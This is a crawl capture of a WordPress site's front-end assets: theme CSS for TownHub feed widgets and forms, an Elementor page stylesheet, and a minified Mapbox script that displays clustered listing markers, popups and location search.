.townhub-tweet {
  text-align: left; }
  .townhub-tweet ul {
    list-style: none;
    margin: 0; }
    .townhub-tweet ul li {
      margin-bottom: 30px; }
  .townhub-tweet a {
    color: #fff; }
  .townhub-tweet .user {
    display: none;
    margin-bottom: 10px; }
    .townhub-tweet .user a img {
      border-radius: 100%; }
    .townhub-tweet .user a + a {
      margin-left: 10px; }
  .townhub-tweet p.tweet {
    font-size: 0.845em;
    color: #fff;
    padding: 20px 22px;
    font-weight: 500;
    margin-bottom: 10px;
    position: relative; }
    .townhub-tweet p.tweet:before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      z-index: -2;
      border-radius: 6px;
      background: rgba(255, 255, 255, 0.071); }
    .townhub-tweet p.tweet:after {
      font-family: Font Awesome\ 5 Brands;
      content: "\f099";
      position: absolute;
      bottom: 10px;
      right: 12px;
      color: #fff;
      opacity: 0.2;
      font-size: 24px;
      z-index: -1; }
  .townhub-tweet .timePosted a {
    color: #ccc;
    position: relative;
    padding-left: 20px;
    display: inline-block; }
    .townhub-tweet .timePosted a:before {
      font-family: Font Awesome\ 5 Pro;
      content: "\f017";
      position: absolute;
      top: 0;
      left: 0;
      color: #ccc;
      opacity: 0.7;
      font-size: 1.077em; }
    .townhub-tweet .timePosted a:after {
      top: -10px;
      left: 22px;
      border: solid transparent;
      content: " ";
      height: 0;
      width: 0;
      position: absolute;
      pointer-events: none; }
    .townhub-tweet .timePosted a:after {
      border-color: transparent;
      border-top-color: rgba(255, 255, 255, 0.071);
      border-width: 7px;
      margin-left: 7px; }
  .townhub-tweet p.interact {
    display: none; }
    .townhub-tweet p.interact a {
      margin-right: 10px;
      color: #999; }

.townhub-instafeed-ul {
  margin-left: -5px;
  margin-right: -5px;
  list-style: none;
  margin-top: 0;
  margin-bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .townhub-instafeed-ul li {
    width: 33.33%;
    padding: 5px;
    overflow: hidden; }
    .townhub-instafeed-ul li img {
      width: 100%;
      height: auto;
      border-radius: 6px; }
    .townhub-instafeed-ul li a {
      -webkit-transition: all 0.3s ease-in-out;
      -o-transition: all 0.3s ease-in-out;
      transition: all 0.3s ease-in-out; }
      .townhub-instafeed-ul li a:hover {
        opacity: 0.6; }

/* for selectbox */
.selectbox ul {
  list-style: none; }

select {
  height: 2.5rem;
  border: 1px solid #eee;
  background: #fff;
  border-radius: 0.375rem;
  max-width: 100%; }

select:disabled {
  background: #f9f9f9; }

label {
  display: block; }

label[for] {
  cursor: pointer; }

.grid-cols-1 li {
  width: 100%; }

.grid-cols-2 li {
  width: 50%; }

.grid-cols-4 li {
  width: 25%; }

.grid-cols-5 li {
  width: 20%; }

.w100 {
  width: 100%; }

.mt-10 {
  margin-top: 10px; }

.mt-20 {
  margin-top: 20px; }

.mt-30 {
  margin-top: 30px; }

@media (max-width: 1024px) {
  .submit-widgets-wrap {
    display: block; }
    .submit-widgets-wrap .act-widget {
      display: block;
      margin-right: 0 !important; } }

@media (max-width: 768px) {
  .listsearch-advance-inputs {
    display: block; }
    .listsearch-advance-inputs .listsearch-input-item {
      display: block;
      margin-right: 0 !important; }
  .listing-search-sidebar .listsearch-advance-inputs {
    display: block; }
    .listing-search-sidebar .listsearch-advance-inputs .listsearch-input-item {
      display: block;
      margin-right: 0 !important; } }

#lg-actual-size {
  display: none; }

.listing-similar-posts {
  padding: 0; }

.lcat-card-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }


--- FILE ---
content_type: text/css
request_url: https://www.project1voice.org/wp-content/uploads/elementor/css/post-10025.css?ver=1714518846
body_size: 1257
content:
.elementor-10025 .elementor-element.elementor-element-61a2dd1e > .elementor-container{max-width:1200px;}.elementor-10025 .elementor-element.elementor-element-61a2dd1e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D2D2D2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:2%;}.elementor-10025 .elementor-element.elementor-element-61a2dd1e, .elementor-10025 .elementor-element.elementor-element-61a2dd1e > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-element-61a2dd1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10025 .elementor-element.elementor-element-2077f87e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-element-344aa544 > .elementor-container{max-width:1200px;}.elementor-10025 .elementor-element.elementor-element-344aa544{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-10025 .elementor-element.elementor-element-421ef5c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10025 .elementor-element.elementor-element-421ef5c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10025 .elementor-element.elementor-element-3761585b{text-align:left;}.elementor-10025 .elementor-element.elementor-element-3761585b img{width:50%;}.elementor-bc-flex-widget .elementor-10025 .elementor-element.elementor-element-34530458.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10025 .elementor-element.elementor-element-34530458.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:10px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-10px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-type-html{padding-bottom:0px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-field{color:#353535;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-field, .elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#d8d8d8;border-radius:30px 30px 30px 30px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#d8d8d8;border-radius:30px 30px 30px 30px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-select-wrapper::before{color:#d8d8d8;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:capitalize;border-radius:30px 30px 30px 30px;padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-global-10641 .e-form__buttons__wrapper__button-next{background-color:#EF1D26;color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button[type="submit"]{background-color:#EF1D26;color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .e-form__buttons__wrapper__button-next:hover{background-color:#00dafc;color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button[type="submit"]:hover{background-color:#00dafc;color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-10025 .elementor-element.elementor-element-10df88b6{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px;}.elementor-10025 .elementor-element.elementor-element-10df88b6 .elementor-divider-separator{width:100%;}.elementor-10025 .elementor-element.elementor-element-10df88b6 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-10025 .elementor-element.elementor-element-1d24b321 > .elementor-container{max-width:1200px;}.elementor-10025 .elementor-element.elementor-element-1d24b321{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-10025 .elementor-element.elementor-element-26df5f0e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10025 .elementor-element.elementor-element-26df5f0e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10025 .elementor-element.elementor-element-795fe10c{text-align:left;width:auto;max-width:auto;}.elementor-10025 .elementor-element.elementor-element-795fe10c .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:1.5em;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-icon i{color:#3d4459;transition:color 0.3s;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-icon svg{fill:#3d4459;transition:fill 0.3s;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#00dafc;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#00dafc;}.elementor-10025 .elementor-element.elementor-element-103a3b90{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-text{transition:color 0.3s;}.elementor-10025 .elementor-element.elementor-element-103a3b90 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-bc-flex-widget .elementor-10025 .elementor-element.elementor-element-47f82a72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10025 .elementor-element.elementor-element-47f82a72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10025 .elementor-element.elementor-element-4184551b{text-align:right;}.elementor-10025 .elementor-element.elementor-element-4184551b .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:capitalize;}@media(max-width:1024px){.elementor-10025 .elementor-element.elementor-element-61a2dd1e{margin-top:5%;margin-bottom:5%;padding:0% 5% 0% 5%;}.elementor-10025 .elementor-element.elementor-element-3761585b{text-align:center;}.elementor-10025 .elementor-element.elementor-element-3761585b img{width:22%;}.elementor-10025 .elementor-element.elementor-element-34530458 > .elementor-element-populated{margin:4% 0% 4% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-field, .elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-subgroup label{font-size:14px;}.elementor-10025 .elementor-element.elementor-element-10df88b6 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-10025 .elementor-element.elementor-element-26df5f0e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-element-47f82a72 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-10025 .elementor-element.elementor-element-61a2dd1e{margin-top:15%;margin-bottom:15%;}.elementor-10025 .elementor-element.elementor-element-3761585b img{width:50%;}.elementor-10025 .elementor-element.elementor-element-34530458 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-10025 .elementor-element.elementor-element-10df88b6 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-10025 .elementor-element.elementor-element-795fe10c{text-align:center;width:100%;max-width:100%;}.elementor-10025 .elementor-element.elementor-element-795fe10c .elementor-heading-title{font-size:18px;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90{--e-icon-list-icon-size:25px;width:100%;max-width:100%;}.elementor-10025 .elementor-element.elementor-element-103a3b90 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-element-47f82a72 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-10025 .elementor-element.elementor-element-4184551b{text-align:center;}}@media(min-width:768px){.elementor-10025 .elementor-element.elementor-element-421ef5c2{width:30.667%;}.elementor-10025 .elementor-element.elementor-element-34530458{width:69.333%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10025 .elementor-element.elementor-element-421ef5c2{width:100%;}.elementor-10025 .elementor-element.elementor-element-34530458{width:100%;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/mapbox-map.js
body_size: 2029
content:
!function(l){"use strict";function t(){var t=[];return l("#listing-items .listing-item").length&&l("#listing-items .listing-item").each(function(){var e=decodeURIComponent(l(this).data("lmap"));try{t.push(JSON.parse(e))}catch(e){console.log(e)}}),t}function c(e,t,a){return!isNaN(t)&&e<=t&&t<=a}mapboxgl.accessToken=_townhub_add_ons.mbtoken;var d=_.template(l("#tmpl-map-info").length?l("#tmpl-map-info").html():"",{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});function a(e){var t,a,n,o=[];if(Array.isArray(e)&&e.length)for(var l=0;l<e.length;l++)a=e[l].latitude,n=e[l].longitude,a=parseFloat(a),n=parseFloat(n),c(-90,a,90)&&c(-180,n,180)&&o.push({type:"Feature",geometry:{type:"Point",coordinates:[parseFloat(e[l].longitude),parseFloat(e[l].latitude)]},properties:{title:e[l].title,popupContent:(t=e[l],d(t)),"marker-symbol":"monument"}});var r=new mapboxgl.Map({container:"map-main",style:"mapbox://styles/mapbox/streets-v11",center:[parseFloat(_townhub_add_ons.center_lng),parseFloat(_townhub_add_ons.center_lat)],zoom:parseInt(_townhub_add_ons.map_zoom)});r.addControl(new mapboxgl.GeolocateControl({positionOptions:{enableHighAccuracy:!0},trackUserLocation:!0}));var i=new mapboxgl.NavigationControl;if(r.addControl(i,"top-left"),r.addControl(new mapboxgl.FullscreenControl),r.on("load",function(){r.loadImage(_townhub_add_ons.marker,function(e,t){if(e)throw e;r.addImage("markerIcon",t),r.addSource("allListings",{type:"geojson",data:{type:"FeatureCollection",crs:{type:"name",properties:{name:"urn:ogc:def:crs:OGC:1.3:CRS84"}},features:o},cluster:!0,clusterMaxZoom:14,clusterRadius:50}),r.addLayer({id:"clusters",type:"circle",source:"allListings",filter:["has","point_count"],paint:{"circle-color":"#475897","circle-radius":20}}),r.addLayer({id:"cluster-count",type:"symbol",source:"allListings",filter:["has","point_count"],layout:{"text-field":"{point_count_abbreviated}","text-font":["Roboto Black","Arial Unicode MS Bold"],"text-size":12},paint:{"text-color":"#FFFFFF"}}),r.addLayer({id:"unclustered-point",type:"symbol",source:"allListings",filter:["!",["has","point_count"]],layout:{"icon-image":"markerIcon","icon-size":1}}),r.on("click","clusters",function(e){var a=r.queryRenderedFeatures(e.point,{layers:["clusters"]}),t=a[0].properties.cluster_id;r.getSource("allListings").getClusterExpansionZoom(t,function(e,t){e||r.easeTo({center:a[0].geometry.coordinates,zoom:t})})}),r.on("click","unclustered-point",function(e){for(var t=e.features[0].geometry.coordinates.slice();180<Math.abs(e.lngLat.lng-t[0]);)t[0]+=e.lngLat.lng>t[0]?360:-360;var a=e.features[0].properties.popupContent;null==a&&(a=""),new mapboxgl.Popup({maxWidth:"300px",className:"mapboxgl-popup-wrap"}).setLngLat(t).setHTML(a).addTo(r);var n=new CustomEvent("mapPopupOpened",{detail:"mapbox"});window.dispatchEvent(n)}),r.on("mouseenter","clusters",function(){r.getCanvas().style.cursor="pointer"}),r.on("mouseleave","clusters",function(){r.getCanvas().style.cursor=""})});var t=new mapboxgl.LngLatBounds;0<o.length&&(o.forEach(function(e){t.extend(e.geometry.coordinates)}),r.setCenter(t.getCenter()),r.fitBounds(t,{padding:50}))}),null==window.listingsMapBox){window.listingsMapBox=r;var s=new CustomEvent("listingsMapBoxInit",{detail:"mapInit"});window.dispatchEvent(s)}}function n(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;null==e&&(e=l(".auto-place-loc")),e.each(function(){var e=l(this).closest(".nearby-input-wrap"),a=l(this).closest(".nearby-inputs-wrap"),t=new MapboxGeocoder({accessToken:mapboxgl.accessToken,placeholder:e.data("placeholder")});t.addTo("#"+e.attr("id")),l(document).on("click",".autoplace-clear-input",function(e){t.clear(),a.find(".nearby-checkbox").length&&a.find(".nearby-checkbox").prop("checked",!1),a.children(".auto-place-nearby").length&&a.children(".auto-place-nearby").val("off"),a.children(".auto-place-lat").length&&a.children(".auto-place-lat").val(""),a.children(".auto-place-lng").length&&a.children(".auto-place-lng").val("")}),t.on("result",function(e){a.find(".nearby-checkbox").length&&a.find(".nearby-checkbox").prop("checked",!0),a.children(".auto-place-nearby").length&&a.children(".auto-place-nearby").val("on");var t=[];null!=e.result&&(null!=e.result.center?t=e.result.center:null!=e.result.geometry&&(t=e.result.geometry.coordinates)),2<=t.length&&(a.children(".auto-place-lat").length&&a.children(".auto-place-lat").val(t[1]),a.children(".auto-place-lng").length&&a.children(".auto-place-lng").val(t[0])),1064<l(window).outerWidth()&&window.doAjaxSearch(document.getElementById("list-search-page-form"))})})}l(".singleMap").length&&l(".singleMap").each(function(){var e=l(this),t=e.attr("id"),a=[parseFloat(e.data("lng")),parseFloat(e.data("lat"))],n=(e.data("loc"),e.data("zoom")?parseInt(e.data("zoom")):parseInt(_townhub_add_ons.map_zoom)),o=new mapboxgl.Map({container:t,style:"mapbox://styles/mapbox/streets-v11",center:a,zoom:n});(new mapboxgl.Marker).setLngLat(a).addTo(o)}),null!=document.getElementById("map-main")&&(null!=window._townhub_add_ons_map&&window._townhub_add_ons_map.length?a(window._townhub_add_ons_map):a(t()),window.addEventListener("listingsChanged",function(e){"ajax_search"==e.detail&&a(t())})),l(".auto-place-loc").length&&document.addEventListener("DOMContentLoaded",function(){n()}),window.addEventListener("filterChanged",function(e){l(".list-search-page-form .auto-place-loc").length&&n(l(".list-search-page-form .auto-place-loc"))}),0<l(".lstreet-view").length&&l(".lstreet-view").each(function(){var e=l(this),t=[parseFloat(e.data("lng")),parseFloat(e.data("lat"))],a=e.data("zoom")?parseFloat(e.data("zoom")):15.5,n=new mapboxgl.Map({style:"mapbox://styles/mapbox/light-v10",center:t,zoom:a,pitch:45,bearing:-17.6,container:e.attr("id"),antialias:!0});(new mapboxgl.Marker).setLngLat(t).addTo(n),n.on("load",function(){for(var e=n.getStyle().layers,t=void 0,a=0;a<e.length;a++)if("symbol"===e[a].type&&e[a].layout["text-field"]){t=e[a].id;break}n.addLayer({id:"3d-buildings",source:"composite","source-layer":"building",filter:["==","extrude","true"],type:"fill-extrusion",minzoom:15,paint:{"fill-extrusion-color":"#aaa","fill-extrusion-height":["interpolate",["linear"],["zoom"],15,0,15.05,["get","height"]],"fill-extrusion-base":["interpolate",["linear"],["zoom"],15,0,15.05,["get","min_height"]],"fill-extrusion-opacity":.6}},t)})})}(jQuery);